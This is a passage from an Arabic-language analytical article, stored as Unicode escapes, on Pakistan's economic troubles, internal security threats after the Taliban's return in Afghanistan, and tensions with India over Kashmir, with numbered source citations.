\u0627\u0633\u062a\u064a\u0627\u0621 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u064a\u0646\u062a\u0642\u062f\u0648\u0646 \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u062e\u0644\u0627\u0644 \u062d\u0643\u0645 \u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646. \u0644\u0643\u0646 \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u062d\u0627\u0644\u064a \u0644\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0648\u0645\u0633\u062a\u0648\u0649 \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0639\u0645\u0644\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u064a\u062c\u0639\u0644\u0627\u0646 \u0645\u0646 \u0627\u0644\u0635\u0639\u0628 \u0639\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u0628\u0642\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0642\u062f\u064a\u0645\u0629. \u0643\u0645\u0627 \u0623\u0646 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0628\u062a\u0631\u0648\u0644 \u062a\u0631\u062a\u0641\u0639 \u0639\u0627\u0644\u0645\u064a\u0651\u064b\u0627\u060c \u0648\u0641\u064a \u062d\u0627\u0644 \u0644\u0645 \u064a\u062a\u0645 \u0631\u0641\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0641\u0625\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0633\u0648\u0641 \u062a\u0636\u0637\u0631 \u0625\u0644\u0649 \u0623\u0646 \u062a\u062a\u062d\u0645\u0651\u064e\u0644 \u0641\u0627\u0631\u0642 \u0627\u0644\u0623\u0633\u0639\u0627\u0631. \u0648\u0642\u062f \u062a\u0645\u0651\u064e \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0644\u0631\u0641\u0639 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0628\u062a\u0631\u0648\u0644 \u0648\u0627\u0644\u0645\u062d\u0631\u0648\u0642\u0627\u062a\u060c \u0644\u0643\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u062a\u0631\u0627\u062c\u0639\u062a \u0639\u0646 \u0630\u0644\u0643\u060c \u0641\u064a \u0648\u0642\u062a \u062a\u0634\u0647\u062f \u0641\u064a\u0647 \u0627\u0644\u0628\u0644\u0627\u062f \u0627\u0646\u0642\u0637\u0627\u0639\u0627\u062a \u0645\u062a\u0643\u0631\u0651\u0650\u0631\u0629 \u0644\u0644\u062a\u064a\u0627\u0631 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0648\u0633\u0637 \u0627\u0631\u062a\u0641\u0627\u0639 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u062d\u0631\u0627\u0631\u0629\u060c \u0645\u0645\u0627 \u064a\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0639\u0627\u0646\u0627\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u064a\u0627\u0621 \u0644\u062f\u0649 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646[17]\u060c \u0643\u0645\u0627 \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u062f\u0648\u0644\u0629 \u0645\u0634\u0627\u0643\u0644 \u0646\u062f\u0631\u0629 \u0627\u0644\u0645\u064a\u0627\u0647\u060c\u0643\u0645\u0627 \u0633\u0628\u0642 \u0627\u0644\u0630\u0643\u0631\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0639\u062f\u0645 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062f\u0627\u0645\u0629\u060c \u0648\u0627\u0631\u062a\u0641\u0627\u0639 \u0645\u0639\u062f\u0644\u0627\u062a \u0627\u0644\u0628\u0637\u0627\u0644\u0629\u060c \u0648\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062f\u064a\u0646 \u0627\u0644\u0639\u0627\u0645\u060c \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639 \u063a\u064a\u0631 \u0627\u0644\u0645\u062a\u0643\u0627\u0641\u0626 \u0644\u0644\u062b\u0631\u0648\u0629[18].\r\n\r\n\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0645\u0639\u0636\u0644\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c \u062a\u0648\u0627\u062c\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0646\u0637\u0627\u0642\u064b\u0627 \u0648\u0627\u0633\u0639\u064b\u0627 \u0645\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u064a\u0634\u0645\u0644 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0623\u0645\u0646\u064a\u0629\u060c \u0648\u0623\u0645\u0646 \u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0646\u0648\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629[19]\u060c \u0641\u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062d\u0627\u0644\u064a\u0651\u064b\u0627 \u0647\u064a \u0627\u0644\u0623\u0643\u062b\u0631 \u062a\u0647\u062f\u064a\u062f\u064b\u0627 \u0644\u0623\u0633\u0633 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0623\u0631\u0643\u0627\u0646 \u0648\u062c\u0648\u062f\u0647\u0627\u060c \u0641\u0644\u0642\u062f \u0623\u062f\u0651\u064e\u062a\u0652 \u0633\u064a\u0637\u0631\u0629\u064f \u0637\u0627\u0644\u0628\u0627\u0646 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u0639\u062f \u062e\u0631\u0648\u062c \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0625\u0644\u0649 \u062a\u0639\u0642\u064a\u062f \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0623\u0645\u0646\u064a \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0625\u0630 \u062a\u062e\u0634\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0651\u0650\u064a\u0646 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0628\u0644\u0648\u0634\u0633\u062a\u0627\u0646 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0648\u0627\u0644\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0633\u0644\u0651\u064e\u062d\u0629 \u0627\u0644\u0623\u062e\u0631\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u0642\u0648\u0645\u0648\u0646 \u0628\u0634\u0646\u0651\u0650 \u0647\u062c\u0645\u0627\u062a \u0639\u0644\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646[20]\u060c \u0648\u0642\u062f \u0646\u062a\u062c \u0639\u0646 \u0630\u0644\u0643 \u0632\u064a\u0627\u062f\u0629 \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0639\u062f\u062f \u0648\u0634\u062f\u0651\u064e\u0629 \u0627\u0644\u062d\u0648\u0627\u062f\u062b \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0623\u0639\u062f\u0627\u062f \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0642\u062a\u0644\u0649\u060c \u0648\u0639\u0637\u0651\u064e\u0644\u062a \u0625\u0644\u0649 \u062d\u062f\u0651\u064d \u0643\u0628\u064a\u0631 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629\u060c \u0644\u0627 \u0633\u064a\u0645\u0627 \u0641\u064a \u0623\u062c\u0632\u0627\u0621 \u0645\u0646 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f\u060c \u0648\u0639\u0644\u0649 \u0646\u062d\u0648 \u0623\u0634\u062f \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0642\u0628\u0644\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u062d\u062f\u0648\u062f \u0645\u0639 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646[21].\r\n\r\n\u062b\u0627\u0646\u064a\u064b\u0627- \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629\r\n\r\n \t\u0627\u0644\u0647\u0646\u062f:\r\n\r\n\u0634\u0647\u062f\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0627\u0644\u0647\u0646\u062f \u062a\u0648\u062a\u0631\u064b\u0627 \u0645\u062a\u0632\u0627\u064a\u062f\u064b\u0627 \u0641\u064a \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0645\u0639 \u062a\u0632\u0627\u064a\u062f \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0645\u0646 \u0627\u0644\u062c\u0627\u0646\u0628 \u0627\u0644\u0647\u0646\u062f\u064a \u0633\u0648\u0627\u0621 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0651\u064e\u0642 \u0628\u0642\u0636\u064a\u0629 \u0643\u0634\u0645\u064a\u0631 \u0623\u0648 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0651\u064e\u0642 \u0628\u0642\u0636\u064a\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0647\u0648 \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u064a\u0641\u0633\u0651\u0650\u0631\u0647 \u0627\u0644\u0628\u0639\u0636 \u0639\u0644\u0649 \u0623\u0646\u0647 \u0627\u0646\u0639\u0643\u0627\u0633 \u0644\u062a\u0648\u062c\u0651\u064f\u0647\u0627\u062a \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0628\u0631\u0626\u0627\u0633\u0629 \u0646\u0627\u0631\u064a\u0646\u062f\u0631\u0627 \u0645\u0648\u062f\u064a \u0645\u0646\u0630 \u0639\u0627\u0645 2014[22]\u060c \u0648\u062a\u0645\u062b\u0651\u0650\u0644 \u0642\u0636\u064a\u0629 \u0643\u0634\u0645\u064a\u0631 \u0642\u0636\u064a\u0629 \u0623\u0633\u0627\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646[23]\u060c \u0648\u0642\u062f \u062a\u062c\u062f\u0651\u064e\u062f \u0627\u0644\u0635\u0631\u0627\u0639 \u0641\u064a \u0623\u063a\u0633\u0637\u0633 2019 \u0639\u0642\u0628 \u0642\u064a\u0627\u0645 \u0627\u0644\u0647\u0646\u062f \u0628\u0625\u0644\u063a\u0627\u0621 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0630\u0627\u062a\u064a \u0644\u0625\u0642\u0644\u064a\u0645 \u0643\u0634\u0645\u064a\u0631 \u0627\u0644\u0630\u064a \u064a\u0642\u0639 \u0641\u064a \u0627\u0644\u0647\u0646\u062f\u060c \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0627\u0639\u062a\u0628\u0631\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u0631\u0627\u0631 \u0627\u0644\u0647\u0646\u062f \u062e\u0637\u0648\u0629 \"\u063a\u064a\u0631 \u0634\u0631\u0639\u064a\u0629\"\u060c \u0645\u0624\u0643\u062f\u0629 \u0623\u0646 \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0634\u0647\u062f \u062a\u0645\u0631\u062f\u064b\u0627 \u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0651\u064b\u0627 \u0648\u062a\u0637\u0627\u0644\u0628 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0628\u0627\u0644\u0633\u064a\u0627\u062f\u0629 \u0639\u0644\u064a\u0647\u0627\u060c \u0645\u0639\u062a\u0631\u0641 \u0628\u0647\u0627 \u062f\u0648\u0644\u064a\u0651\u064b\u0627 \u0643\u0623\u0631\u0636\u064d \u0645\u062a\u0646\u0627\u0632\u0639\u064d \u0639\u0644\u064a\u0647\u0627\u060c \u0643\u0645\u0627 \u0623\u0639\u0644\u0646\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0623\u0646\u0647\u0627 \u0633\u062a\u0644\u062c\u0623 \u0644\u0645\u062d\u0643\u0645\u0629 \u0627\u0644\u0639\u062f\u0644 \u0627\u0644\u062f\u0648\u0644\u064a\u0629[24].\r\n\r\n\u062f\u0634\u0651\u064e\u0646 \u0642\u0631\u0627\u0631 \u0627\u0644\u0647\u0646\u062f \u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u0647\u0646\u062f\u064a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0648\u0623\u0636\u0627\u0641 \u0645\u0633\u0627\u0631\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u062a\u0639\u0642\u064a\u062f\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0634\u0628\u0647 \u0627\u0644\u0642\u0627\u0631\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629[25]\u060c \u0648\u0632\u0627\u062f \u0627\u0644\u062a\u0648\u062a\u0651\u064f\u0631 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646\u060c \u0625\u0630 \u062e\u0641\u0636\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0648\u0623\u063a\u0644\u0642\u062a \u0645\u062c\u0627\u0644\u0647\u0627 \u0627\u0644\u062c\u0648\u064a \u0648\u0639\u0644\u0651\u064e\u0642\u062a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0642\u062f \u062a\u0645\u0651\u064e \u062a\u0633\u062c\u064a\u0644 \u0623\u0643\u062b\u0631 \u0645\u0646 4600 \u062d\u0627\u0644\u0629 \u0644\u0627\u0646\u062a\u0647\u0627\u0643 \u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0641\u064a \u0639\u0627\u0645 2020 \u0648\u062d\u062f\u0647 \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u062a\u064a\u0646\u060c \u0645\u0646 \u062c\u0647\u062a\u0647\u0627 \u062a\u062d\u0627\u0648\u0644 \u0627\u0644\u0647\u0646\u062f \u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u062a\u0631\u0643\u064a\u0628\u0629 \u0627\u0644\u062f\u064a\u0645\u0648\u063a\u0631\u0627\u0641\u064a\u0629 \u0648\u0647\u0648\u064a\u0629 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0630\u0627\u062a \u0627\u0644\u0623\u063a\u0644\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u0644\u0645\u0629\u060c \u0641\u0642\u062f \u0623\u062f\u062e\u0644 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0647\u0646\u062f\u064a \u0646\u0627\u0631\u064a\u0646\u062f\u0631\u0627 \u0645\u0648\u062f\u064a \u062a\u0639\u062f\u064a\u0644\u0627\u062a \u0639\u0644\u0649 \u0642\u0648\u0627\u0646\u064a\u0646 \u0627\u0644\u0625\u0642\u0627\u0645\u0629 \u0641\u064a \u0643\u0634\u0645\u064a\u0631 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u0645\u0646\u0630 \u0639\u0627\u0645 1947\u060c \u0641\u064a \u0645\u0633\u0652\u0639\u0649 \u0644\u0644\u0642\u0636\u0627\u0621 \u0639\u0644\u0649 \u0623\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0644\u062a\u062d\u062f\u0651\u0650\u064a \u0645\u0633\u0623\u0644\u0629 \u062a\u0628\u0639\u064a\u0629 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 -\u0627\u0644\u0645\u062a\u0646\u0627\u0632\u0639 \u0639\u0644\u064a\u0647\u0627- \u0644\u0644\u0647\u0646\u062f[26].\r\n\r\n\u0648\u0645\u0639 \u0648\u0635\u0648\u0644 \u062d\u0643\u0648\u0645\u0629 \u0634\u0647\u0628\u0627\u0632 \u0634\u0631\u064a\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u0625\u0628\u0631\u064a\u0644 \u0627\u0644\u0645\u0627\u0636\u064a \u062e\u0644\u0641\u064b\u0627 \u0644\u0639\u0645\u0631\u0627\u0646 \u062e\u0627\u0646\u060c \u064a\u062a\u0648\u0642\u0651\u064e\u0639 \u0627\u0644\u0645\u062d\u0644\u0651\u0650\u0644\u0648\u0646 \u0623\u0646 \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0642\u062f \u062a\u0634\u0647\u062f \u062a\u062d\u0633\u0651\u064f\u0646\u064b\u0627 \u0648\u0642\u062f \u062a\u0634\u0647\u062f \u0623\u0632\u0645\u0629 \u0625\u0642\u0644\u064a\u0645 \u0643\u0634\u0645\u064a\u0631 \u062a\u0633\u0648\u064a\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0648\u0646\u0642\u0637\u0629 \u0627\u0646\u0637\u0644\u0627\u0642 \u062c\u064a\u062f\u0629 \u0644\u0644\u0647\u0646\u062f \u0644\u0627\u0633\u062a\u0626\u0646\u0627\u0641 \u0627\u0644\u062d\u0648\u0627\u0631. \u0648\u0630\u0644\u0643 \u0628\u0633\u0628\u0628 \u0627\u0644\u062e\u0644\u0641\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 \u0644\u0634\u0647\u0628\u0627\u0632 \u0634\u0631\u064a\u0641 \u0627\u0644\u062a\u064a \u062a\u0634\u062c\u0651\u0650\u0639 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0628\u0633\u0628\u0628 \u0627\u0644\u0635\u0639\u0648\u0628\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0648\u0627\u062c\u0647\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0648\u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u062a\u0637\u0648\u0651\u064f\u0631\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0631\u0627\u0647\u0646\u0629 \u0627\u0644\u062a\u064a \u0642\u062f \u062a\u062f\u0641\u0639 \u0627\u0644\u0628\u0644\u062f\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u0633\u0639\u064a \u0644\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629[27].\r\n\r\n\u0623\u0645\u0627 \u0641\u064a\u0645\u0627 \u064a\u062e\u0635\u0651\u064f \u0642\u0636\u064a\u0629 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0646\u064a\u0641\u0629 \u062a\u062c\u0627\u0647 \u0627\u0644\u0647\u0646\u062f\u060c \u0643\u0627\u0646 \u0644\u0646\u0645\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0627\u0644\u0635\u0631\u0627\u0639\u064a \u0628\u064a\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062f\u0648\u0631\u064c \u0641\u064a \u0638\u0647\u0648\u0631 \u0648\u062a\u0645\u062f\u0651\u064f\u062f \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0639\u0646\u064a\u0641\u0629 \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u0642\u0627\u0645\u062a \u0628\u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0633\u0648\u0627\u0621 \u0641\u064a \u0643\u0634\u0645\u064a\u0631 \u0623\u0648 \u062f\u0627\u062e\u0644 \u0627\u0644\u0647\u0646\u062f\u060c \u0648\u064a\u0645\u0643\u0646 \u062a\u0635\u0646\u064a\u0641 \u0647\u0630\u0647 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u0627\u062a \u0625\u0644\u0649 \u0641\u0626\u062a\u064a\u0646: \u0627\u0644\u0623\u0648\u0644\u0649 \u0647\u064a \u062a\u0644\u0643 \u0627\u0644\u062a\u0646\u0638\u064a\u0645\u0627\u062a \u0648\u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062a\u0651\u064e\u062e\u0630 \u0645\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u0627\u0639\u062f\u0629\u064b \u0644\u0647\u0627 \u0648\u062a\u062a\u0643\u0648\u0651\u064e\u0646 \u0628\u0627\u0644\u0623\u0633\u0627\u0633 \u0645\u0646 \u0639\u0646\u0627\u0635\u0631 \u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0648\u062a\u0639\u062f\u0651\u064f \u062c\u0645\u0627\u0639\u062a\u0627 \"\u062c\u064a\u0634 \u0645\u062d\u0645\u062f\" \u0648\"\u0644\u0634\u0643\u0631 \u0637\u064a\u0628\u0629\" \u0623\u0628\u0631\u0632 \u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a\u060c \u0623\u0645\u0627 \u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0641\u0647\u064a \u062a\u0644\u0643 \u0627\u0644\u062a\u064a \u062a\u062a\u0651\u064e\u062e\u0630 \u0645\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0642\u0627\u0639\u062f\u0629 \u0644\u0647\u0627 \u0648\u0644\u0643\u0646\u0647\u0627 \u062a\u062a\u0643\u0648\u0651\u064e\u0646 \u0645\u0646 \u0639\u0646\u0627\u0635\u0631 \u0643\u0634\u0645\u064a\u0631\u064a\u0629 \u0628\u0627\u0644\u0623\u0633\u0627\u0633 \u0648\u0645\u0646 \u0623\u0628\u0631\u0632\u0647\u0627 \u062d\u0632\u0628 \u0627\u0644\u0645\u062c\u0627\u0647\u062f\u064a\u0646. \u0648\u0642\u062f \u0642\u0627\u0645\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0647\u0646\u062f\u064a\u0629 \u062a\u062c\u0627\u0647 \u0647\u0630\u0647 \u0627\u0644\u0642\u0636\u064a\u0629 \u0645\u0646\u0630 \u0627\u0646\u062a\u0647\u0627\u0621 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0625\u062f\u0627\u0646\u0629 \u0627\u0644\u0643\u0627\u0645\u0644\u0629 \u0644\u0644\u0625\u0631\u0647\u0627\u0628 \u0648\u0627\u0644\u062f\u0639\u0645 \u063a\u064a\u0631 \u0627\u0644\u0645\u062d\u062f\u0648\u062f \u0644\u0645\u0643\u0627\u0641\u062d\u062a\u0647 \u0639\u0644\u064a\u0647\u060c \u0648\u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u062a\u0648\u0642\u064a\u0639 \u0645\u0639\u0627\u0647\u062f\u0629 \u0634\u0627\u0645\u0644\u0629 \u0644\u0644\u062a\u0635\u062f\u0651\u0650\u064a \u0644\u0647\u060c \u0648\u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0643\u0627\u0645\u0644 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u062d\u0631\u0628\u0647\u0627 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0628\u063a\u0631\u0636 \u062a\u062d\u0642\u064a\u0642 \u0645\u0643\u0627\u0633\u0628 \u0633\u064a\u0627\u0633\u064a\u0629 \u0641\u064a \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0627\u0644\u062a\u064a \u062a\u064f\u0639\u064e\u062f\u0651\u064f \u0639\u0645\u0642\u064b\u0627 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0651\u064b\u0627 \u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u060c \u0648\u0625\u0636\u0639\u0627\u0641 \u0645\u0648\u0642\u0641 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0645\u0631\u062a\u0628\u0637 \u0628\u062f\u0639\u0645 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0645\u062a\u0634\u062f\u0651\u0650\u062f\u0629\u060c \u0648\u0645\u062d\u0627\u0648\u0644\u0629 \u0625\u0628\u0639\u0627\u062f \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0639\u0646 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644 \u0646\u064e\u0641\u064e\u062a\u0652 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0623\u064a\u0651\u064e \u0635\u0644\u0629 \u0644\u0647\u0627 \u0628\u0647\u0630\u0647 \u0627\u0644\u062c\u0645\u0627\u0639\u0627\u062a \u0648\u0646\u062f\u0651\u064e\u062f\u062a \u0628\u0627\u062a\u0647\u0627\u0645\u0627\u062a \u0627\u0644\u0647\u0646\u062f \u0644\u0647\u0627[28].\r\n\r\n\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0623\u062e\u0631\u0649\u060c \u0639\u0645\u0644\u062a \u0627\u0644\u0647\u0646\u062f \u0639\u0644\u0649 \u062a\u0643\u0648\u064a\u0646 \u0634\u0628\u0643\u0629 \u0645\u0646 \u0627\u0644\u062d\u0644\u0641\u0627\u0621 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0651\u0650\u064a\u0646 \u0648\u0627\u0644\u062f\u0648\u0644\u064a\u0651\u0650\u064a\u0646 \u0643\u062c\u0632\u0621\u064d \u0645\u0646 